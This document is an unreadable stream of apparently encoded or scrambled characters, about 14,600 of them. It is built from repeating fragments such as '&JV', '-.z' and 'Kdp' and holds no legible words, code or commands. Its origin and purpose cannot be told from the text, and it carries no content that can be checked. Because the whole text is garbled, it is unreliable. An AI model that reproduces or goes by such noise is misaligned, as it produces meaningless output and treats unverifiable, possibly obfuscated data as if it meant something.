?Vp&JVoRJVp&JVoLvVJ&JV?!7Ng&JVo|R4g&J4nBr4P&J4npRNp&JV?!&Vp&J4np,Ng&JV,PoLg&JV?Z7LP&JVo.RNg&JV?*o4p&JV,4otP&JV?NaNJ&JV(VsLp&JV?ZJNp&JV(L?Ng&JV?**VJ&JV,|oLp&JV?pR4p&JV,VvVg&JV,V7Lg&JV,V&Lg&JV,|Rtp&J4n4,4g&JV,4RVg&JV,_,Np&JV,4*Lg&JVoUJNp&J4nNgtp&JV?!&NP&JV?eaNg&JV,V?4P&JVo**4P&JVoBjLP&JV,V?Np&JV(!vVg&JV?B(4g&JV,U(NJ&JVoL%Ng&J4nVJLg&JV?CrNP&J4nZJ4P&J4n-(LP&JV,PgNp&J4,VJLP&JV?|oVg&JV,LsNJ&JV,pgtp&JV?!sNg&JV(N,4p&JV?C7tP&JVoRjLp&JV(Z7Np&J4nV?Lp&JV?PgLJ&JV?CjLJ&JV?X&Vg&JV?4R4g&JVo.,4p&JV?eaVp&JV?NoNg&JVo_oVg&JV,V%4P&JVoXrLp&JVzZ%LJ&JV(VJLg&JVogaVg&JLneaNP&JV?Cs4g&J4nC7Vp&JV,4RNp&JV(NRVJ&JVo|gVp&J4nB&Lp&JVoX?Vp&J4n|,Ng&JVo!J4p&J4n_gNp&JVo_oLg&JV,N*Np&JV,U?LP&JV,BjLp&JV?-vtpP-.z|*Lo_-.zZjVz_-.zBrLnN-.zBjN?_-.zB%tEP-.z|aLng-.z|,VE_-.zL74O4-.zZ%Nng-.zLjNE4-.zLv4zP-.zLsNoe-.z|,NoP-.zZjNn*-.zL&N?N-.z|oLEP-.z|gLO|-.zLr4EN-.zL7Lo_-.zL7N?4-.z|aV?N-.zLr4z|-.zLs4Ep-.zZJVo*-.zZ?NO4-.zL74n|-.zN,tOP-.z|aLEp-.zL&4ON-.zN*Vo_-.zL?VEe-.zZJV,N-.zL?Vz4-.zB%4np-.zNaL,p-.z|aL?*-.zB?4n_-.zBvNo*-.zZ?4o.-.zL&L?P-.zZ?tng-.z|*4o|-.zLjLz|-.zLvLn*-.zLrL(p-.zNRVo_-.zZjtE|-.zZJtO|-.z|,4E*-.z|,4,_-.zB&LE|-.zZ?tEp-.z|,tO4-.z|,L(P-.zZjVE*-.zZJ4nP-.zN*4E4-.zLvNop-.zNotEN-.zZj4EN-.zBjtO_-.zNa4EP-.zNR4n_-.zL&4og-.zP,4z_-.zLsNz_-.zNRV?N-.zZjL?p-.zZ?NEP-.zLvLzP-.zN*No|-.zLJL,N-.zL&L?|-.zZjN,P-.z|aLo4-.zBr4oe-.zZ7tn4-.z|*4E_-.zL%LEN-.z|aNE4-.zZrNEp-.zZ&4ng-.zL7LE*-.zL?NzN-.zZ?V?.-.zLjLn_-.zBvLEg-.zLJVo_-.z|,VEP-.zB(LnN-.zN*tE_-.zL(4Ep-.zL%LO|-.z|gNnP-.zLvN,N-.zL7LoP-.zNgV(4-.zLrVo4-.zB(NEN-.zL7L,_-.zBjLzN-.zL&4z4-.zLsNE.-.zLsNz|-.zNRtE|-.zLsNEP-.zL&V?e-.zL7tnP-.zL(tEp-.zL7N(4-.zLJNn4-.zZ(N?|-.zL&Vo*-.z|*LO4-.z|aVop-.zL&VE.-.zB%4,P-.zL&4OP-.z|,4zp-.zL?LzP-.z|R4Ee-.zB(VE.-.zPgL(_-.zZ(VE_-.z|aLnp-.zZjL,_-.zBj4z|-.z|aNE|-.zL7N(P-.zZjtO4-.zLJLO4-.zB?4EN-.zLsLzP-.zLvL(|-.z|oV(p-.zL&Vo|-.zZJLoN-.zNo4EN-.z|,tn*-.zZ?tn|-.zZjV?4-.zL7Lo4-.zZJN?e-.zB&Lng-.z|aLop-.zN*tzp-.z|oVo_-.zL7NEN-.zL%L(4-.z|*4E*-.zBJLnp-.zL%V,|-.zB7N,_-.z|gN,4-.zNR4n|-.zBJtn_-.z|aNEN-.zNaV?e-.zP,4n_-.z|gV(_-.zZ(4EN-.zNRtOP-.zL&Vog-.z|g4EP-.zB%LoP-.zBj4z_-.z|R4E_-.zB(tnN-.zL74np-.zL&NEe-.z|,V?e-.z|atOp-.z4,Lop-.zZ%Lop-.zZ(N,N-.zBvLz4-.z|RVz_-.zLrNEg-.zZ(4z|-.zN,L?p-.zPRLo4-.z|RNoN-.z|,L?P-.zL%V,N-.zL&L(4-.z|aLEN-.zL?N?.-.z|gtOP-.zZ7Vo|-.zL?tE_-.zLjtON-.zPoLo_-.z4,Lo_-.zZ%L,4-.zNRNOp-.z|aVzp-.zZrNo*-.z|gV,N-.zLsL?_-.zLj4EN-.zZ(Vz_-.zN*tn*-.zLjtE4-.zN*L(N-.z|,tEg-.zZ%LOp-.z|gtzP-.zZJV?p-.zLvLON-.z|*tEN-.zN*4oP-.zZrtO4-.zZ(4Ep-.zL&4zp-.z|gVE|-.zB&4E|-.z|aLoP-.z|aL?e-.zL&Lnp-.zB?4EP-.z|aN?_-.zL?LE4-.z|aL?.-.zB7Nz4-.zL7NO4-.z|RNE4-.z4,LoP-.z|g4z_-.z|R4n4-.zNo4,N-.zZrtE.-.zNoV?N-.z|gV?*-.z|RL(_-.zNatng-.zBsL,p-.zBrtE_-KP&JV(|aLP&JV,VsNJ&JVo!(Vg&J4n-7NJ&J4nBsNg&J4n|aNP&JV?!JVg&JVzV%Lg&JV?.*Vg&JV(!v4P&J4n4aVJ&JV,_gLp&JV?ZJLP&JV(B%VJ&J4n-jLP&JV,ZJVp&JVoegNJ&J4nU(LJ&JV,Ur4p&JV(!%Np&J4n-7tP&J4nZjtp&JV?.aLJ&JVoUv4P&J4nBvtP&JV?_*4p&JV,Z%tp&JV,L74p&JV?R(tp&J4nC(NJ&JV?4oNg&JV,VjLg&JVoCJtP&JV,poVp&JVo!?Lp&JV,UsLJ&JV?R&NP&JV(BrNp&J4n-(4P&JV,Z(Lp&JV?CJNp&JV,U&Vg&J4n!JLg&JV,poLJ&JV,Uv4p&JV?g,LJ&JV,LsLJ&J4nL7Ng&JV?-sVp&JV?L74P&JV,V?Ng&J4n4*Lg&J4np,4g&J4nZvVJ&JVo4,LP&JV?eRLP&JV,UjVp&J4,V&tP&J4,V%4p&JVzZ&NP&J4nC?4g&JV(PoLg&JV(B7tp&JV,LJVp&JV?egLg&JV(!vVp&JV,VrLP&JV,!7VJ&JV?*gLg&JV(PaLp&JV?V(Ng&JV,p*4p&JV,_oNp&JV,V(LJ&J4n4g4p&JL?C7Lg&JV,B(NJ&JV?C&Np&JV,4aVp&JVzNaLP&JVo|atp&JV,N,LJ&JV,UjVg&JV?L(tP&JV,p,Lg&J4n4R4g&JV(L(Lg&JV?|gLp&JV,UsLp&JV(Bj4p&JV,_,4g&JV,p,Np&JV,L&LP&JV?UjLp&JV,N,Lp&JVo**Lg&JV,|gtp&JVzUjNp&J4nUJ4P&J4nBjVg&JVoC(4g&JV,V?LJ&JV?Z(LJ&JV,Ur4g&J4npaNp&JVoL%4p&J4nBvLg&JVoR%Lg&JV(!v4g&J4nV7Ng&JVo|a4p&JV?p,NP&JV,Ls4P&JV,NoNJ&JVzL&Ng&JV,pRtp&J4nV?4g&JV,UJLJ&JV,VJVg&JV?CvVJ&JV,P,Vp&JV,ZrNP&JVoXstP&J4nL(Vg&JV?R%LJ&J4npaLg&JV(!%NP&JV?X7Vg&JV,_aVJ&JV,Zrtp&JV?4,tp&JVo4oVg&JVo*oNg&JV?L7Lg&JV?Z?tP&JV,Vs4p&JV?-jNJ&JVoU(Vp&JV(!(Np&J4n-J4p&JVoV7Vg&J4nU&VJ&JV?*a4g&JV?gRVg&JV?RJ4P&JV?U(LP&JV?CvNp&J4nVsVg&JV(!%Vg&J4nB(4P&JV?|RNJ&J4n-&LP&JV?LJtp&JV?R7LP&JVzL(tP&JVoVjLP&J4nN*Vg&JV(V74P&JV,V&NP&JVzU(tP&JVo**LP&JV?pRtP&JV(Po4p&JV,L?4P&JV?C?Lg&JVz_*LJ&J4,VjtP&J4n-sNJ&J4nU&Vg&JV?!&NJ&J4nC(Vp&JVzL7Lp&JV,_gVJ&JV?gR4g&JV,paLg&JV,L(Lp&JV?C%LP&J4nUvNg&JV,patP&J4nBrLg&JV(|otP&JV(paLJ&JV?C?4p&JVoL?LP&J4nL(VJ&JV?C74p&JV?g,4g&JV,NgLJ&JV?UsVJ&JVoRstP&JV?C%Vp&J4,VJLJ&JV,BsLP&JV?BsVJ&JV,pRNp&JV,_gVg&JVo.*Np&JVoeatp&JV?gaNP&JV?U(tp&JV,L(Np&J4nB?4p&JV?B?VJ&JV,NgLP&JV?_*VJ&JV?X%Np&JV,pRVJ&JVoZ%4g&JVoUvNP&JV?BjLJ&JVo-%LP&J4npaLp&J4npaNg&J4npa4P&JV,ZrNJ&JV?L7VJ&JV,|gLp&JVzVsVJ&JVzL?NJ&JV,UvNJ&JV,Z&LP&JV(!7NP&JV?VjLg&J4nCv4P&JVo!&Ng&J4nLv4p&J4nNRLP&JV?C74P&JVoX&NJ&JV(Z%LP&JVo!sLJ&JV,Z7VJ&JV,VsNP&JVzL7NP&JV(!jtp&JV(!jtP&J4nP,4p&JVoNgNJ&JV?!?Np&J4n|,LJ&JVoL(Lg&JV?ZrNJ&JV,ZrLJ&JVo!jVp&JV(p*NJ&JV,poLg&JV?pRtp&JVo**Lp&JVoUs4p&JV,U(4p&JV,V&4p&J4n!vNP&JV(Bs4g&JV,pg4p&JV?e,Lp&J4nP*LJ&J4n-sLP&JV,VJLg&JV?RrLJ&JV?BJNp&JV?Bs4g&JV?NoNJ&J4nVjNP&JV?L(Lg&J4nN,Vg&JV?ZsVg&J4nB?tp&JVopatp&JV?ZjNg&JV?U&Ng&JV?Bs4p&JV?Z(tp&JVoX%LJ&JVoZ&Lg&JV?-%Lg&JV,p,Ng&JV(U74p&JV?4o4p&J4nC7Np&JV?_aNg&J4nB?NP&JV?|oVp&J4nP,Lg&J4nLv4P&J4nZ?4p&J4nBvNP&JVo4gtP&JV?P,Lg&JVoXvNp&JV?P,NJ&JV,V&LJ&JV?L7Np&JV?|*LP&JVoXjVJ&JV?V(4P&JV?ZrVp&JV,VrNP&J4nB%LP&JV?B%4P&JV?L(4P&JV(4*Vp&J4n-vLJ&JVo.oNP&JV?L?LJ&JV,VJ4P&JV?U(Vg&JV?**4P&J4nB7Lp&JV?V%4P&JVzLsNP&JV,p,Vp&JV?paLp&JV?VsNg&JV,p*tP&JV?U&Vg&JVoXvLP&JVoB?Vg&JV(B&tp&JVoXrNg&JVoUrVg&JVoV?Lp&JV?R&tP&JVoXvtP&JV?!jNP&JV?|,NP&JVo*g4g&JV,poNp&JV?_gVJ&JV?BJtp&JV?**4g&JV?RjVJ&JVoR7Vg&JV?VjVg&JV?N,NJ&JV,VsLp&JV?!(LP&JVoeaNP&JV,UsVJ&JV?UJVp&JV?|aLp&JV?Bvtp&JV?Bv4p&J4nB&tp&JV?LJLp&J4n-?Lg&JV?goNg&JV?C%tp&JVoVvLp&J4n|,Lp&JV,V?Vg&JV?Rs4g&JV?|oLJ&JV?P*Lg&JV,UvLg&J4n!&Lp&J4nP,LP&JV,VrVg&JV(BsLP&JVzU?tP&JV?poLp&JVoe*Lp&J4,Vj4P&J4ne,LJ&JV?*oLJ&JV,p,4P&J4nBJNJ&JV(Vv4g&JVo-rtP&JV?|RNg&JV,|gLJ&JV,UjNg&J4nVvVJ&JVoR%NP&JV?|a4p&JV?|gVp&JVzZ&tP&JV?LJ4p&JV?goNp&JV,UJ4g&J4nZvLp&JVoXvVJ&JV?Z7Np&JV,VjVp&JVo*o4P&JVoV?4g&JV?gR4p&JVzp,4g&JV,Ngtp&JV,Z7Lp&JV(ZjVJ&JV?L?4p&JV?NaLg&JVoR?LP&JVo-jVg&JV?C7NP&JV?Z(Lp&JV,VJtp&JVo_*tp&JV?4,Lg&J4neoLp&J4nB%LJ&JV?-s4p&JV?_,NJ&JV?_aLp&JV?NRVg&JV,NaLg&JVo*RLJ&JVo-?Lp&JV?!%LJ&JV?!v4p&JV,!sLJ&JV?4oVp&J4n!74g&J4nCvVp&JV,_aLp&JVoC&LP&JV,VvVp&JV?L?tp&J4n!(4P&JV,U&Lg&JV?U(Np&JV(!JNp&JV?X&LP&JV?U?NJ&JV?4gtP&JV,UrNg&J4nZ(4p&JVo-&4P&JV?U%tp&JV?R?LP&JV?BJNJ&JVoV&4p&JVoX?tp&JV(NgVg&JV?|Rtp&JV,|RVp&J4negtp&JV,P,NP&JV?XvVJ&JVo!7Np&JV,NaNJ&JV,NaLp&JVoX7Np&JV?Z(NP&J4nCstp&JV(!&Lg&JV?!(Ng&JV?-jNg&JV?!&tp&JV?*gLP&JV,U(Np&JV(!?tp&JV?Na4g&JV?LJVg&JVoX7NP&JV,V%LJ&JV?R%tp&JV(V?LP&JV?U%Lg&JV,!rNp&JV(paNp&JVo4,NJ&JV?LsVp&JV?_*4P&J4n!7VJ&JV,|,4P&J4nN*VJ&JV?Z7VJ&JV(!%LJ&JV?Uv4g&JV?PR4g&J4,V%LJ&JV?B74P&JVop,Np&JV?Notp&JV,!(4p&J4nZ%Lp&JV,_*LJ&JV,U(VJ&JV?|oNJ&JV(_,VJ&JV?VrtP&JV(4oVp&JV?PoNg&JV?!J4g&JV,UJtP&JLoC&LP&JV(!jNJ&JV,!j4p&JVz_RVg&JV?_RLg&JV?PoLJ&JVo!sVp&J4nPoLg&JV(U%LP&JVo.RNp&JV?ZjLp&JVoB%4P&J4nCjLp&JVo_RNg&JV?!rVUe-.zLj4,N-.zZ7tO4-.zLvV,p-.zBstE|-.zL?tOp-.zBv4,|-.zBrV(|-.zL%V(4-.zB%LE4-.zLJNn_-.zL%V,4-.zL?VE4-.zN,tn.-.zLJtnP-.zLjLO_-.zZjLzN-.zNotOp-.zZ%NE4-.zL?Nz_-.zNaVzp-.zZ&V(_-.zLsLn.-.zLjV(|-.zL%NO4-.zZ&4OP-.zBvN?P-.z|R4oP-.zZjtEg-.zLJVE|-.zL(Nn_-.z|,V?g-.zL&4O_-.zLjLO4-.zLstz|-.zBrtO_-.zZjNn|-.z|RLn4-.zL%4E.-.zLjNnp-.z|RVz|-.zZrN(p-.zZ%LON-.zLjVE*-.zZ&Vzp-.zZ?4o*-.zZ7VoP-.zBv4nP-.zZ?NoP-.zB?V,p-.zNRVEN-.zNoLog-.zBvN?4-.zBstz|-.zNa4,4-.zZ7tO|-.z|*LoN-.zL7Vo.-.zL%LEp-.z|gN?*-.zB&tn4-.zZjtzp-.zL%V?*-.zB(tEp-.zL7N(|-.zBsLn4-.z|RNn.-.zL?V,N-.z|gV,4-.zL?tE4-.zLr4E|-.zL(V?P-.zZ&V?N-.zL?tEN-.zZ%LEp-.zZ%4zP-.zL&N?p-.zNoVz_-.zL?tn.-.zL%NON-.zB%Vop-.zL7Nng-.zL(Nn4-.z|*Lzp-.zLsVz|bKdpatnX&KdpaN?PoKdpoLoZJKdp*4n-jKdpoLERvKdpoL?gaKdpoL?goKdp*4z!&KdpoN?egKdpoV(pgKdpa4EZ?KdpRNEL&KdpatnRrKdpa4nUvKdpoLEg*KdpoN?.RKdpatE4,Kdpo4nZ%KdpRL(ZjKdpo4oB&KdpRLO|aKdpoLz!jKdpoLz|*Kdp*4OUvKdpoLoPRKdpoL,!rKdpoLE-&KdpoN?ZJKdpo4npRKdpo4oUvKdpaNo_*Kdpa4nU%KdpaNn**Kdpa4nL7KdpoLOU(KdpatzZ?KdpaVENgKdpoLz4,KdpoNo|aKdpoN,pRKdpaVE.aKdpoNog*KdpoL(BsKdpa4nRrKdpo4E4oKdpaL?.RKdpaVo_oKdpoLzZ(KdpRNEBsKdpoNoR&KdpoNn*RKdpoN(LjKdpoL(!JKdpRL,|aKdpRNnX&KdpRNEP*KdpRL,U?KdpoL(N,KdpoLnR?KdpoN(ZjKdpoNnB%KdpRNO!&Kdpatn|*KdpRL(B?KdpoL(ZJKdpaNE-7KdpatEV?Kdp*4zpgKdpaL(VJKdpaVoUsKdpatzV&Kdp*4E!%KdpoN(Z&KdpaN?VJKdpoN?X7KdpoNogoKdpoLzU7KdpRLzZjKdpoL(pgKdpoNOLjKdpoLoU?KdpoNO!(KdpRL(L&KdpaV?UjKdpo4o.RKdpoL?V?KdpatnU%KdpoVEXrKdpotn_aKdpoLOU?KdpaNoPaKdpoN,Z?KdpRLnpRKdpoLoCsKdpaV?LjKdpoL,!&KdpaL(|RKdpRL(ZJKdpRL?.aKdpoNnR&KdpoLE4gKdpoLEp*KdpaN(|gKdpotn-jKdpoLE-%KdpoLEL?KdpatOB%Kdpo4ng,KdpoL,Z&KdpaN(U(KdpoNzV%KdpRNn.*KdpatnV%KdpoN?-vKdpoNnRJKdp*4nUvKdpRL,Z(Kdp*4,LsKdpoVzpaKdpoL?ZrKdpoNnp*KdpoLEZrKdpRNn|,KdpoNE*gKdpo4O_aKdpRN,N*KdpoLE_gKdpoNzB(KdpoVzpgKdpaV?eRKdpoLEC%KdpatEV(Kdpa4o4RKdpa4E-%KdpoVERvKdpo4E|,KdpaVEZ?KdpoL(NgKdpoN?U&KdpoN?L%KdpaVE-jKdpRLoU7KdpoNEBrKdpoLo.gKdpo4zp*KdpoL(LsKdpo4OB%KdpRLEU&KdpoN?BrKdpoLEXjKdpRLEPaKdpa4,!JKdpRLE-rKdpRN?U?KdpaN(U%KdpRL,4,KdpoNn.RKdpaNOUJKdpoVzNaKdpoLn-sKdpoLE!&Kdp*4n_oKdpaVoP*KdpoLzPgKdpaVzB7KdpaN,B%KdpaLEL?KdpaNnR(KdpRLoVJKdpaL(pgKdpaLzZrKdpa4E|gKdpaV?.aKdpaV?CjKdpoLnLvKdpRL,_RKdpoL,!%KdpRL?UrKdpRLoLrKdpaNz4oKdpaNzVsKdpRLzVvKdpo4nZ?KdpRNnCJKdpoNo*oKdpotOV7KdpRNoB%KdpaL?CJKdpRL?!JKdp*4z|aKdpRL(Z&KdpRLopgKdpaNz!%KdpaNEX(KdpaV?gaKdpo4zZ&KdpRNnLvKdpa4EZvKdpaV?R%Kdpa4zPRKdpo4,Z7KdpoL(PRKdpRLoX?KdpoLoVjKdpoLopgKdpo4E_,KdpaV?B?KdpRNELsKdpoLEXsKdpa4,ZvKdpaVoLjKdpoL,BsKdpoLoLvKdpaNo|aKdpotOZ&KdpoNoL(KdpoLEU&KdpoLoBJKdpa4oN,KdpRL?P*KdpaLELrKdpRNE!JKdpoLoZ%KdpRL(4oKdpoNo-(KdpoLop*KdpoNz4*KdpaV?VsKdpoL?UsKdpRNz|*KdpRNE-%Kdpatz!(KdpaVzP,KdpatzNgKdpRLo*aKdpoLEN*KdpaV(L7KdpRLoe*KdpRNO|aKdpoV,UJKdpaV?.gKdpoL(BJKdpRLnC%KdpoLo-?KdpaV?X&KdpRL,ZJKdpaV?CJKdpaN(|,KdpotEB&KdpotzV(KdpoLE-(KdpRLo!rKdpoLo|oKdpo4oX(KdpoN?LvKdpoNE-vKdpoV(U&KdpRLo.oKdpoN,_*KdpoNnC%KdpoLoZrKdpRL?_gKdpRNnUrKdpatn-7Kdpatz_,KdpoLoLsKdpatzUvKdpo4z_RKdpaNoUrKdpoLoRrKdpRL,_aKdpatERrKdpoLzU&KdpaN?P,KdpoL,UvKdpoLnZ7KdpoL?L(KdpRNE.oKdpoL?_,KdpoL?|oKdpRL?XrKdpoLoL?KdpaNoPoKdpaL?-rKdpa4n*aKdpo4,PRKdpoVE_*KdpRL(UrKdpoNzL%KdpoL,VJKdpoLz|gKdpRNEC?Kdpo4zBrKdpoNnVrKdpa4,4gKdpaV,_,KdpRL?ZsKdpoLn!%Kdpa4n_*KdpRLn!?KdpoN,!?KdpoLoCJKdpoLz4gKdpRL?goKdpRL?-(KdpoVoV7KdpRL?|RKdpRLEp,KdpRNo-vKdpoL?B?Kdp*4,_,Kdpo4,4,Kdp*4zPoKdpaVEeaKdpatz_RKdpoNoN,KdpoNzN,KdpoLoZvKdpRNo|oKdpRNnCvKdpoLzN*KdpRNEL%KdpoLONRKdpRLEL%KdpoL,!?KdpatE4oKdpa4n.*KdpotO!(Kdpa4zpaKdpotEP,KdpoNo-jKdpRLoCjKdpatOVrKdpRN?XvKdpoLz|aKdpoLzPaKdpoNzV?KdpoLn4gKdp*4,pgKdpaNoU(KdpaNE|,KdpoLoVrKdpRLoRvKdpaVE!7KdpoLn*RKdpoL?B(KdpRNEB%KdpoL?|*KdpoLE_*KdpoVoB%KdpaVEXJKdpRNz_oKdpRL(V&Kdp*V?4oKdpoLoBjKdpRL?paKdpRNo!sKdpoNE4oKdpo4E.RKdpoLEB7KdpRL?LrKdpatOPgKdpatE.oKdpRLzPRKdpRNoLrKdp*V?!jKdpo4oU(KdpoLo4*KdpoN?R7KdpaV,_aKdpoV(B(KdpaL?|*KdpaL?UJKdpa4zP*Kdpo4zZ?KdpaLn*oKdpo4zLJKdpRL?BrKdpoLE4*KdpoLnC?KdpatzBsKdp*V?4,KdpaNop*KdpaV?_oKdpaLOLJKdpRN,p,KdpRLoVvKdpo4oBrKdpoLoLrKdpoL?NRKdpaL?VJKdpoVoZsKdpRNzV7KdpoLzZ7KdpotEBrKdpRL?_RKdpoN,NaKdpoLo-&KdpRNz_gKdpoNoL?Kdp*V(paKdpRLn_,Kdp,4oZ%KdpaV?Z&Kdpa4,p*KdpRL?Z(KdpaN?4RKdpRL(PgKdpRL(|,KdpatzV(KdpaLoCJKdpoVE|gKdpRL?4*Kdpatzp*KdpaVoXJKdpRL(P,KdpRL?.gKdpRL?RjKdpaL,L(KdpaV?eoKdpRNoPgKdpoLEXvKdpRL?UsKdpRL?VvKdp*V?-sKdpRNnU(KdpRNz4*KdpoN,_aKdpRLzU%KdpoLOpoKdpRLo_gKdpaNzU%KdpaV?C(KdpaV(4oKdpaVoV?KdpRNzNRKdpoNnLrKdpatn!vKdpoLOB7KdpatELsKdpaV?eaKdpoLENaKdpotEU%KdpRLOB?KdpRLzLrKdp*V?LjKdpoNOpaKdpRLEP*KdpRL?CjKdpaLz!?KdpRNEgRKdpoL?X(KdpotEPoKdpRL?!vKdpRNO!(Kdp*4zNaKdpoLEBjKdpoN(pRKdpotOV&Kdpo4nVvKdpaV?UsKdpoVoRsKdpa4oV%KdpRL(_*KdpRNnVsKdpo4OUjKdpRN,P*Kdpa4,p,KdpoLoB7KdpRN,PgKdpaL(4gKdpRNnU%KdpoNzp,KdpRLo|*KdpRL?CJKdpRNnBJKdpRL?Z7Kdpatn-jKdpRL(_RKdpRL?R(KdpRNoU(KdpaV,V&KdpotOV%KdpRN?-vKdp*V?Z%KdpRNELrKdpaL?!(KdpoNoCrKdpoN?.aKdpoL,pRKdpRLo-jKdpoL(Z?KdpRNnVrKdpa4E-?KdpRLoB&KdpoV?P*KdpRNnNaKdpatn4oKdpo4oC%Kdpo4o!sKdpo4n|*KdpRNEC%KdpaLopgKdpoNz_aKdpRNoB(Kdpo4OVjKdpa4og,KdpRNnZ(KdpRL(UsKdpa4zUjKdp*V?eaKdpatzB%KdpoLoRJKdpoNog,KdpaNOLvKdpo4nX&Kdp*4zNRKdpoLENoKdpoV(NRKdpRL?Z%KdpaV(LsKdpo4nBvKdpRLEPgKdpo4E_gKdpoLER?Kdpo4,!JKdpo4EUjKdpaVEL?KdpoVoC?KdpoLEZJKdpo4n-7KdpRN?L?4P&JVoZrVp&J4nL?Vp&J4,V%4P&JV?!7tp&JVzNRLJ&J4n_oLJ&J4nZvLJ&JV,Vstp&JV?XsVg&J4n!jVg&JV?R%VJ&JVoZ%NJ&J4nNaNp&JV(V74p&JV?UsVg&JV?e*4p&JV?C&Lp&JV?!vLp&J4nZ&Ng&JV?!v4g&JV?XsNp&JV(NR4P&J4nZJ4p&JVzZj4p&J4nPRNp&JV(U7Ng&J4nL?Np&JVzUJLP&J4nZJVg&J4nZ%Va_-.zZJV?.-.zNgtzp-.zN*4oe-.zZ7LE4-.zNR4E.-.zZ%4zN-.zZjVzP-.zZjVE_-.zLsLEp-.zZ&NO4-;J&J4n-(tp&JV?egNJ&JVoNoVJ&J4np,tP&JV(_*LP&JV(_RNJ&JVoX7VJ&JV(_oLp&JV?VjNp&J4n|gLp&J4n|aVp&JV,P*NP&JV?egVp&JV,pgLg&J4n-jVJ&J4n_oNJ&JV?.*Lp&JV?Z&tp&JVo_RVJ&JVoU&Ng&JV?LjNg&JV,!v4p&JV?CsLg&JVzUjLg&J4npoLJ&JVo*gtP&JV?VrNp&JV?CJ4g&JVoUjVg&JV?-sVJ&J4n-%4p&J4n_o4g&JV,LvNp&J4nU%VJ&JV?Z(Vg&JV?!7NJ&JV,paLp&JV?!?4P&J4nBJtP&JV?-vVg&J4nN*Lp&JV,4R4P&JV(NaNJ&J4,V%Lg&J4n_g4p&JV?poNJ&J4nB74P&JV(BsNp&J4n4R4P&J4nPoNp&JVoLvtp&J4nNRtp&JV(Bvtp&JVoBvtp&JV?BrLg&J4n-s4p&JVzNgtp&J4nNRLJ&JVzZ?tp&J4nNoNg&JV(|RNP&JV,BvNJ&J4n!rLJ&J4n!sNg&J4n4*Ng&JV(Z?NJ&J4nNaVp&J4nNaVg&JV,Vr4p&JV?C%Lg&J4npo4p&J4n-&Vp&JV,VJ4g&JV?!rVJ&J4nZ%LJ&J4nCs4p&JVzUJVJ&JVog*LP&J4nBs4P&J4nN*Vp&JV?!r4g&JVzNoLP&JV?CstP&J4negtP&JV?!(Lg&JV?C&NJ&JV(U?4P&JLoC&Np&JVo_*LJ&JV(potP&JVo4oNg&J4n4*LP&JVzL&tP&JV,UJVp&JVzZs4P&J4nVvNg&JV?LJNp&J4n|oLJ&JV(_*Lp&JV(UJLp&JV(B7Np&JVoegNp&JV?BjVp&JV?-7NJ&JV?_otp&JVzZ7tp&JV(NRNg&JVzpatp&JV,B?4P&JV,!JVJ&J4n_,Lg&JV,4*LJ&JV(poVp&JV(V(Lp&J4n!JNg&JVoC?Vg&JV,V%NJ&JVoVjVJ&JV?P,Ng&J4negNp&JV?|o4p&J4n4RLJ&JV(!jLg&JV?|gNp&J4nV%Np&JV?-sNP&JVo.R4g&JV(Us4g&J4nC(Lg&JVz4*VJ&J4n!(4p&JV?LJLJ&JVo.aLP&JV?_oLp&JV?NoLp&JV,Vv4P&J4n!JtP&J4n4RVJ&JV(pa4P&JV?Z&NgJ-.z|RN?p-.zZ(N(p-.zL%LoN-.zL%Vo|-.zPg4np-.zLsNON-.z|gNoe-.z|aV?e-.z|*tn4-.zZ%L,p-.zZjV?g-.zZ&4O4-.zL?Ln_-.zZ%VE.-.zZ%V,N-.zLjNnN-.zZ&tz4-.zZ&VE4-.zNgLog-.zZjVEp-.zZ&4O_-.zL&Vz4-.zZrtz4-.zZ&N?*-.zL&Nn|-.zPRtz|-.zLvLO_-.zB&N?*-.z|oVz4-.zZ(V(4-.zZ&VzP-.zZ&Ln_-.zB(tE.-.zBr4z_-.z|oLz|-.zPRV?.-.zZjNE_-.zZ7V(N-.zL74Ee-.z|gL?P-.z|gNz|-.zP,Vz|-.zN*NEe-.zNRtne-.z|RLne-.zB7NzP-.zNRL(p-.zPgLnp-.zB(tE4-.zZjNON-.zL&tn|-.zZ%tz|-.zL7Lo.-.zLvV?P-.zLJL,_-.z|R4oe-.zZrVEe-.zLrtnN-.zZ&LoP-.zZ(Nz_-.zZrtE4-.zL?Nne-.zZ&Nz|-.zZ&4o.-.zB?tnp-.zLJLEp-.zN*NnP-.zLjN,_-.zP,LnP-.zN*Lzp-.z|oL,p-.zLjLz_-.zNRNO4-.zB(Lo|-.zL?Nng-.zZ%VEP-.zL?Vz|-.zL?Ln*-.zZ%No*-.zZ%Nn_-.z|g4zN-.z|RVo|-.zNoLoP-.zL%V?_-.z|oV?4-.zB(Lo.-.zBJLo*-.zN*4o.-.zZJNON-.zZ(N(N-.zL%4E_-.zPRtE4-.zZrNo4-.zPoL?4-.zNatE.-.zZ&L(p-.zZ74n|-.zL%4ON-.zZ&LOp-.zNaNne-.zZ7VEN-.zL74o4-.zZ7V,_-.zB%Nnp-.zL%4E4-.zN,LEN-.zNgtEe-.zZ%tz4-.zZrLE.-.zZ%NO_-.zL?4EP-.z|*V(p-.zBJL?P-.zZjV?|-.z|RNnN-.zZ&Nng-.zZ(NOP-.z|,4,4-.zLJtnN-.zL%Vz|-.zZ?Lng-.zNRLON-.zZ&Lo|-.zZ&L?g-.zZ7V?N-.z|oLEN-.zLvLn_-.zZ7Ln.-.z|*4oe-.zLjLo4-.zLjtn.-.zZ%N,p-.zBrtEp-.zZ&Noe-.zZ7Nop-.zPoNng-.zLrVzN-.zZ?L,P-.zZ%4oe-.z|,Vzp-.zL%4E*-.zL%V(_-.zZ?Vo_-.zZ7L?*-.zZJVEP-.zBs4zN-.zL%4Ee-.zLjLop-.zZ?V(N-.zPRtOP-.z|,V?N-.zZjVzp-.zB%4E.-.zL%Vo_-.z|gNz_-.zN*NON-.zLJ4Ee-.zBjNo*-.zNaNz4-.zZ%LzP-.zN,N(4-.zBrNE.-.zLJNo_-.zL?4,4-.zNotne-.zL&LE*-.zB%tO_-.z|,Lo4-.zLsLEN-.zLvLEP?Kdpa4ER&KdpoV,paKdpa4oeRKdpRLoVrKdpRLEZsKdpRLo*oKdpoV?!?Kdpa4zUrKdpRL,B%Kdp*4,PRKdpoL,VrKdpoL?-(KdpoL?U%KdpRLnV&KdpoLOUjKdpRLE!jKdpoV?4,KdpoLo!vKdpoNzL?Kdpo4nX(KdpRLz4*KdpoL,LJKdpRNE4,KdpoL?X7KdpaL,|RKdpRLzLvKdpoLoZsKdpoLzZ%KdpRL,BJKdpa4oNoKdpoLoP,KdpoLoVvKdpRLEgRKdpotE-vKdpoV,|*KdpRNoe*KdpoVELsKdpaVzBsKdp*4o-sKdpoVE!?KdpaV?XsKdp,4oPoKdpRL(B